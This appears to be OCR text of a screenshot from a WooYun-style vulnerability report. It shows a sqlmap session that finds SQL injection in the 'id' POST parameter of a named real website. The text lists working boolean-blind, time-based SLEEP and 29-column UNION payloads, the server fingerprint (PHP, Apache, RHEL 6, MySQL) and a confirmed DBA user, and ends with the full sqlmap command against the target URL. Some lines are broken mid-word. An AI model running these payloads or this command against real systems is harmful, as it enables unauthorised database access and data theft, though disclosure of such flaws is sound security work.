 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:08:52
[00:08:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=11 AND 3926=3926
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=11 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: id=-8552 UNION ALL SELECT 52,52,52,52,52,52,52,52,52,52,52,52,52,52
,52,52,52,52,52,52,CONCAT(0x7170627071,0x6667526a547069735173,0x717a626a71),52,5
2,52,52,52,52,52,52--
---
[00:08:53] [INFO] testing MySQL
[00:08:53] [WARNING] reflective value(s) found and filtering out
[00:08:53] [INFO] confirming MySQL
[00:08:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[00:08:54] [INFO] testing if current user is DBA
[00:08:54] [INFO] fetching current user
current user is DBA: True
[00:08:54] [INFO] fetched data logged to text files under 'C:\Users\lp008\.sqlma
p\output\www.intl-gz.avic.com'
[*] shutting down at 00:08:54
E:\xxx\sqlmap>python sqlmap.py -u "http://www.intl-gz.avic.com/culture/show.php?
lang=cn" --method="POST" --data="id=11" -p id --dbms mysql --is-dba --level 2 --
risk 1
www.wooyun.org